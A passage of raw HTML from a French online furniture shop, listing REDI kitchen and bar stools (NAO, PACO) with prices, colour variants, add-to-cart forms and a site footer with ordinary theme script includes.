href="https://www.100chaises.fr/2755-86640-tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/956-cotting_tissu_ginkgo-anthracite_013_32_002/3955-redi_structure_acier_finition-gris_fonce_3032_mat" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/2755-86646-tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/4085-cotting_tissu_ginkgo-chataigne_01332003" class="color" title="Châtaigne 01332003" style="background-image: url(/img/co/4085.jpg)" ><span class="sr-only">Châtaigne 01332003</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2755-86650-tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/959-cotting_tissu_ginkgo-groseille_013_32_026">Tabouret de cuisine ou îlot central design&nbsp;NAO, assise et dossier garnis de mousse polyuréthane, habillage tissu synthétique aspect cuir pour collectivités, gamme Ginkgo du fabricant Cotting, épaisseur 1,2 mm,&nbsp;(composition : 85% PVC, 15% Coton),&nbsp;ignifugé, classe feu M1 (NFP 92503), AM 18 (NFD 60-013), EN 1021 1&amp;2.&nbsp;Structure tube d'acier rectangulaire...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2755&amp;id_product_attribute=86650" method="post"><input type="hidden" name="id_product" value="2755"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/85939-large_default/tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg"><meta itemprop="name" content="Tabouret de cuisine design NAO, assise et dossier habillage cuir, piétement et repose pieds acier peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/2755-tabouret-de-cuisine-design-nao-assise-et-dossier-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html"/><meta itemprop="description" content="Tabouret de cuisine ou îlot central design&nbsp;NAO, assise et dossier garnis de mousse polyuréthane, habillage tissu synthétique aspect cuir pour collectivités, gamme Ginkgo du fabricant Cotting, épaisseur 1,2 mm,&nbsp;(composition : 85% PVC, 15% Coton),&nbsp;ignifugé, classe feu M1 (NFP 92503), AM 18 (NFD 60-013), EN 1021 1&amp;amp;2.&nbsp;Structure tube d&#039;acier rectangulaire..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="375.96"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2756" data-id-product-attribute="86706"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2756-86706-tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/956-cotting_tissu_ginkgo-anthracite_013_32_002" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/85994-home_default/tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" alt="Tabouret de cuisine PACO, piétement et repose pieds en tube d&#039;acier chromé brillant, assise garnie habillage cuir anthracite." data-full-size-image-url="https://www.100chaises.fr/85994-thickbox_default/tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2756-tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html">Tabouret de cuisine design PACO, assise garnie...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2756-86706-tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/956-cotting_tissu_ginkgo-anthracite_013_32_002">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2756-86706-tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/956-cotting_tissu_ginkgo-anthracite_013_32_002">RE-PACO-013</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2756-86706-tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/956-cotting_tissu_ginkgo-anthracite_013_32_002"> <span class="product-price" content="276">276,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2756-86706-tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/956-cotting_tissu_ginkgo-anthracite_013_32_002" class="color" title="Chromé brillant" style="background-color: acierchrome" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2756-86726-tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/947-cotting_tissu_ginkgo-seigle_013_32_027" class="color" title="Seigle 013 32 027" style="background-color: seigle01332027" ><span class="sr-only">Seigle 013 32 027</span></a> <a href="https://www.100chaises.fr/2756-86731-tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/950-cotting_tissu_ginkgo-terre_013_32_048" class="color" title="Terre 013 32 048" style="background-color: terre01332048" ><span class="sr-only">Terre 013 32 048</span></a> <a href="https://www.100chaises.fr/2756-86711-tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/954-cotting_tissu_ginkgo-cafe_013_32_049" class="color" title="Café 013 32 049" style="background-color: cafe01332049" ><span class="sr-only">Café 013 32 049</span></a> <a href="https://www.100chaises.fr/2756-86706-tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/956-cotting_tissu_ginkgo-anthracite_013_32_002" class="color" title="Anthracite 013 32 002" style="background-color: anthracite01332002" ><span class="sr-only">Anthracite 013 32 002</span></a> <a href="https://www.100chaises.fr/2756-86721-tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/959-cotting_tissu_ginkgo-groseille_013_32_026" class="color" title="Groseille 013 32 026" style="background-color: groseille01332026" ><span class="sr-only">Groseille 013 32 026</span></a> <a href="https://www.100chaises.fr/2756-86736-tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/960-cotting_tissu_ginkgo-tomette_013_32_014" class="color" title="Tomette 013 32 014" style="background-color: tomette01332014" ><span class="sr-only">Tomette 013 32 014</span></a> <a href="https://www.100chaises.fr/2756-86707-tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/956-cotting_tissu_ginkgo-anthracite_013_32_002/3837-redi_structure_acier_finition-noir_3014_brillant" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/2756-86708-tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/956-cotting_tissu_ginkgo-anthracite_013_32_002/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/2756-86709-tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/956-cotting_tissu_ginkgo-anthracite_013_32_002/3954-redi_structure_acier_finition-argent_3019" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/2756-86710-tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/956-cotting_tissu_ginkgo-anthracite_013_32_002/3955-redi_structure_acier_finition-gris_fonce_3032_mat" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/2756-86716-tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/4085-cotting_tissu_ginkgo-chataigne_01332003" class="color" title="Châtaigne 01332003" style="background-image: url(/img/co/4085.jpg)" ><span class="sr-only">Châtaigne 01332003</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2756-86706-tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/956-cotting_tissu_ginkgo-anthracite_013_32_002">Tabouret de cuisine ou îlot central design&nbsp;PACO, assise garnie de mousse polyuréthane, habillage tissu synthétique aspect cuir pour collectivités, gamme Ginkgo du fabricant Cotting, épaisseur 1,2 mm,&nbsp;(composition : 85% PVC, 15% Coton),&nbsp;ignifugé, classe feu M1 (NFP 92503), AM 18 (NFD 60-013), EN 1021 1&amp;2.&nbsp;Structure tube d'acier rectangulaire 25x25&nbsp;mm.,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2756&amp;id_product_attribute=86706" method="post"><input type="hidden" name="id_product" value="2756"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/85994-large_default/tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg"><meta itemprop="name" content="Tabouret de cuisine design PACO, assise garnie habillage cuir, piétement et repose pieds acier peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/2756-tabouret-de-cuisine-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html"/><meta itemprop="description" content="Tabouret de cuisine ou îlot central design&nbsp;PACO, assise garnie de mousse polyuréthane, habillage tissu synthétique aspect cuir pour collectivités, gamme Ginkgo du fabricant Cotting, épaisseur 1,2 mm,&nbsp;(composition : 85% PVC, 15% Coton),&nbsp;ignifugé, classe feu M1 (NFP 92503), AM 18 (NFD 60-013), EN 1021 1&amp;amp;2.&nbsp;Structure tube d&#039;acier rectangulaire 25x25&nbsp;mm.,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="276"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2757" data-id-product-attribute="86769"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2757-86769-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/950-cotting_tissu_ginkgo-terre_013_32_048/3955-redi_structure_acier_finition-gris_fonce_3032_mat" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/86050-home_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" alt="Tabouret de bar design..." data-full-size-image-url="https://www.100chaises.fr/86050-thickbox_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2757-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html">Tabouret de bar design PACO, assise garnie habillage...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2757-86769-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/950-cotting_tissu_ginkgo-terre_013_32_048/3955-redi_structure_acier_finition-gris_fonce_3032_mat">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2757-86769-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/950-cotting_tissu_ginkgo-terre_013_32_048/3955-redi_structure_acier_finition-gris_fonce_3032_mat">RE-PACO-023</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2757-86769-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/950-cotting_tissu_ginkgo-terre_013_32_048/3955-redi_structure_acier_finition-gris_fonce_3032_mat"> <span class="product-price" content="247.8">247,80&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2757-86745-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/954-cotting_tissu_ginkgo-cafe_013_32_049" class="color" title="Chromé brillant" style="background-color: acierchrome" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2757-86760-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/947-cotting_tissu_ginkgo-seigle_013_32_027" class="color" title="Seigle 013 32 027" style="background-color: seigle01332027" ><span class="sr-only">Seigle 013 32 027</span></a> <a href="https://www.100chaises.fr/2757-86765-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/950-cotting_tissu_ginkgo-terre_013_32_048" class="color" title="Terre 013 32 048" style="background-color: terre01332048" ><span class="sr-only">Terre 013 32 048</span></a> <a href="https://www.100chaises.fr/2757-86745-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/954-cotting_tissu_ginkgo-cafe_013_32_049" class="color" title="Café 013 32 049" style="background-color: cafe01332049" ><span class="sr-only">Café 013 32 049</span></a> <a href="https://www.100chaises.fr/2757-86741-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/956-cotting_tissu_ginkgo-anthracite_013_32_002/3837-redi_structure_acier_finition-noir_3014_brillant" class="color" title="Anthracite 013 32 002" style="background-color: anthracite01332002" ><span class="sr-only">Anthracite 013 32 002</span></a> <a href="https://www.100chaises.fr/2757-86755-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/959-cotting_tissu_ginkgo-groseille_013_32_026" class="color" title="Groseille 013 32 026" style="background-color: groseille01332026" ><span class="sr-only">Groseille 013 32 026</span></a> <a href="https://www.100chaises.fr/2757-86770-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/960-cotting_tissu_ginkgo-tomette_013_32_014" class="color" title="Tomette 013 32 014" style="background-color: tomette01332014" ><span class="sr-only">Tomette 013 32 014</span></a> <a href="https://www.100chaises.fr/2757-86741-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/956-cotting_tissu_ginkgo-anthracite_013_32_002/3837-redi_structure_acier_finition-noir_3014_brillant" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/2757-86742-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/956-cotting_tissu_ginkgo-anthracite_013_32_002/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/2757-86743-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/956-cotting_tissu_ginkgo-anthracite_013_32_002/3954-redi_structure_acier_finition-argent_3019" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/2757-86744-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/956-cotting_tissu_ginkgo-anthracite_013_32_002/3955-redi_structure_acier_finition-gris_fonce_3032_mat" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/2757-86750-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/271-redi_structure_acier_finition-chrome_brillant/4085-cotting_tissu_ginkgo-chataigne_01332003" class="color" title="Châtaigne 01332003" style="background-image: url(/img/co/4085.jpg)" ><span class="sr-only">Châtaigne 01332003</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2757-86769-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html#/950-cotting_tissu_ginkgo-terre_013_32_048/3955-redi_structure_acier_finition-gris_fonce_3032_mat">Tabouret de bar&nbsp;design&nbsp;PACO, assise garnie de mousse polyuréthane, habillage tissu synthétique aspect cuir pour collectivités, gamme Ginkgo du fabricant Cotting, épaisseur 1,2 mm,&nbsp;(composition : 85% PVC, 15% Coton),&nbsp;ignifugé, classe feu M1 (NFP 92503), AM 18 (NFD 60-013), EN 1021 1&amp;2.&nbsp;Structure tube d'acier rectangulaire 25x25&nbsp;mm., avec repose-pieds...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2757&amp;id_product_attribute=86769" method="post"><input type="hidden" name="id_product" value="2757"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/86050-large_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg"><meta itemprop="name" content="Tabouret de bar design PACO, assise garnie habillage cuir, piétement et repose pieds acier peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/2757-tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.html"/><meta itemprop="description" content="Tabouret de bar&nbsp;design&nbsp;PACO, assise garnie de mousse polyuréthane, habillage tissu synthétique aspect cuir pour collectivités, gamme Ginkgo du fabricant Cotting, épaisseur 1,2 mm,&nbsp;(composition : 85% PVC, 15% Coton),&nbsp;ignifugé, classe feu M1 (NFP 92503), AM 18 (NFD 60-013), EN 1021 1&amp;amp;2.&nbsp;Structure tube d&#039;acier rectangulaire 25x25&nbsp;mm., avec repose-pieds..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="247.8"/> </span> </span> </article></div></div></div> </section><div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="easyzoom easyzoom-modal"> <a href="https://www.100chaises.fr/86057-thickbox_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow"> <img class="js-modal-product-cover product-cover-modal img-fluid" width="820" alt="" title=""> </a></div> <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center"><div class="js-modal-mask mask nomargin "><div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider"><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/86057-thickbox_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/86057-large_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" alt="" title="" width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/86008-thickbox_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/86008-large_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" alt="Gamme cuir synthétique pour collectivités Gingko, couleur au choix." title="Gamme cuir synthétique pour collectivités Gingko, couleur au choix." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/86009-thickbox_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/86009-large_default/tabouret-de-bar-design-paco-assise-garnie-habillage-cuir-pietement-et-repose-pieds-acier-peint-ou-chrome-brillant.jpg" alt="Palette peinture polyester finition piétement, couleur au choix." title="Palette peinture polyester finition piétement, couleur au choix." width="381" itemprop="image"></div></div></div> </aside></div></div></div></div> <footer class="page-footer"> </footer></section></div></div> </section> <footer id="footer"><div id="footer-container-main" class="footer-container footer-style-2"><div class="container"><div class="row"><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle"><h5 class="block-title"><span>Actualité</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite" title="PROMOTIONS ! Découvrez les bons plans du moment - Chaises, tabourets, fauteuils... Du design haut de gamme et de qualité." > Promotions </a></li><li> <a href="https://www.100chaises.fr/nouveaux-produits" title="Liste de nos nouveaux produits" > Nouveaux produits </a></li><li> <a href="https://www.100chaises.fr/meilleures-ventes" title="Liste de nos produits les mieux vendus" > Meilleures ventes </a></li><li> <a href="https://www.100chaises.fr/content/category/1-home" title="" > Informations </a></li><li> <a href="https://www.100chaises.fr/content/46-revue-de-presse" title="Les magasines, sites et/ou émissions qui parlent de nous." > Revue de Presse </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"><span>Informations</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/content/1-livraison" title="Nos conditions générales de livraison" > Livraison </a></li><li> <a href="https://www.100chaises.fr/content/5-paiement-securise" title="Notre offre de paiement sécurisé" > Paiement sécurisé </a></li><li> <a href="https://www.100chaises.fr/content/2-mentions-legales" title="Mentions légales" > Mentions légales </a></li><li> <a href="https://www.100chaises.fr/content/3-conditions-generales-de-ventes" title="Nos conditions générales de ventes" > Conditions d&#039;utilisation </a></li><li> <a href="https://www.100chaises.fr/content/48-temoignages-clients" title="" > Témoignages clients </a></li><li> <a href="https://www.100chaises.fr/plan-du-site" title="Perdu ? Trouvez ce que vous cherchez" > Plan du site </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"> <span>Votre compte</span></h5><div class="block-content"><ul><li><a href="https://www.100chaises.fr/identite" title="Informations personnelles" rel="nofollow">Informations personnelles</a></li><li><a href="https://www.100chaises.fr/historique-des-commandes" title="Commandes" rel="nofollow">Commandes</a></li><li><a href="https://www.100chaises.fr/avoirs" title="Avoirs" rel="nofollow">Avoirs</a></li><li><a href="https://www.100chaises.fr/adresses" title="Adresses" rel="nofollow">Adresses</a></li><li><a href="https://www.100chaises.fr/bons-de-reduction" title="Bons de réduction" rel="nofollow">Bons de réduction</a></li></ul></div></div><div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle"><h5 class="block-title"><span>Contact</span></h5><div class="block-content"><div class="contact-rich"> <strong>100 Chaises</strong><div class="part"><div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div><div class="data">7 rue Pierre et Marie Curie<br /> Quartier Gare<br /> 07130 Saint-Péray</div></div><hr/><div class="part"><div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div><div class="data email"> <a href="mailto:commandes@100chaises.fr">commandes@100chaises.fr</a></div></div></div></div></div></div><div class="row"></div></div></div><div id="footer-copyrights" class="_footer-copyrights-1 dropup"><div class="container"><div class="row align-items-center"><div class="col-4 copyright-img"> <img src="/img/cms/cm-cic-paiement.png" class="img-fluid" alt="Payments"/></div><div class="col-4 text-center"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/logo-100chaises-pied.png" alt="100chaises" class="img-fluid"></div><div class="col-12 copyright-txt"><p>© 2021</p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.100chaises.fr/themes/core.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/assets/js/theme.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ets_superspeed/views/js/ets_superspeed.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitcountdown/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/antispamnocaptcha//views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/js/jquery/ui/jquery-ui.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script> <script 